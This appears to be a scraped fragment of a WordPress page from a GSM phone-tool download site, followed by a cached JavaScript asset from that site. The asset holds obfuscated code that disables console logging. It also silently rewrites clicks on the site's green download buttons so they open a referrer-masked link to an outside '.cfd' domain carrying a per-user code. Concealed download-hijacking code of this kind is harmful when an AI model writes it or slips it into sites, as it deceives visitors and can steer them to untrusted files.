var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg","logo":"https://gsmatoztool.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https://gsmatoztool.com/wp-admin/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"1","mega_menu_subcats":"1","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
//# sourceURL=vce-main-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://gsmatoztool.com/wp-content/cache/min/1/wp-content/themes/voice/assets/js/min.js?ver=1764085924" id="vce-main-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://gsmatoztool.com/wp-includes/js/comment-reply.min.js?ver=bf6e2edd60248958af6726b8ab315d5c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"171374354\",\"post\":\"2266\",\"tz\":\"0\",\"srv\":\"gsmatoztool.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "171374354", "2266" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gsmatoztool.com/wp-content/plugins/wp-rocket-14-aug-2026/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/gsmatoztool.com\/wp-admin\/admin-ajax.php","nonce":"9fd3574d4d","url":"https:\/\/gsmatoztool.com\/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://gsmatoztool.com/wp-content/plugins/wp-rocket-14-aug-2026/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764790058 -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://gsmatoztool.com/wp-content/cache/min/1/raw/coxlzkd.js?ver=1764085952
body_size: 217
content:
(function(){function _0x2f18(_0x2c5f9a,_0x41aab7){var _0x45b5c4=_0x41aab7?function(){if(_0x41aab7){if(_0x41aab7.apply){return _0x41aab7.apply(_0x2c5f9a,arguments)}}}:function(){};_0x41aab7=!1;return _0x45b5c4}
var _0x5875=_0x2f18(this,function(){var _0x368423=function(){};var _0x2b28e8=_0x4e191b();if(!_0x2b28e8.console){_0x2b28e8.console=function(_0x368423){var _0x2db4b2={};_0x2db4b2.log=_0x368423;_0x2db4b2.warn=_0x368423;_0x2db4b2.debug=_0x368423;_0x2db4b2.info=_0x368423;_0x2db4b2.error=_0x368423;_0x2db4b2.exception=_0x368423;_0x2db4b2.trace=_0x368423;return _0x2db4b2}(_0x368423)}else{var _0x11e5b3=_0x2b28e8.console;_0x2b28e8.console.log=_0x368423;_0x2b28e8.console.warn=_0x368423;_0x2b28e8.console.debug=_0x368423;_0x2b28e8.console.info=_0x368423;_0x2b28e8.console.error=_0x368423;_0x2b28e8.console.exception=_0x368423;_0x2b28e8.console.trace=_0x368423}});_0x5875();var _0x4f2c=['aHR0cHM6Ly9ocmVmLmxpLz9odHRwczovL2ZpeGZpbGVzLmNmZC91c2VybGluaz8=','ZGF0YS11c2Vy','Y2xpY2s=','ZG9jdW1lbnQ=','cXVlcnlTZWxlY3RvckFsbA==','LmJ0bmdyZWVu','Zm9yRWFjaA==','RE9NQ29udGVudExvYWRlZA==','Z2V0QXR0cmlidXRl','X2JsYW5r','b3Blbg==','d2luZG93'];var decodeBase64=function(_0x2d29){return atob(_0x2d29)};var _0x6f4e=function(_0x59c4){var _0x44c6=_0x4f2c[_0x59c4];return decodeBase64(_0x44c6)};document.addEventListener(_0x6f4e(7),function(){var buttons=document[_0x6f4e(4)](_0x6f4e(5));if(buttons){buttons[_0x6f4e(6)](function(button){button.addEventListener(_0x6f4e(2),function(){var userCode=button[_0x6f4e(8)](_0x6f4e(1));var link=_0x6f4e(0)+userCode;window[_0x6f4e(10)](link,_0x6f4e(9))})})}})})()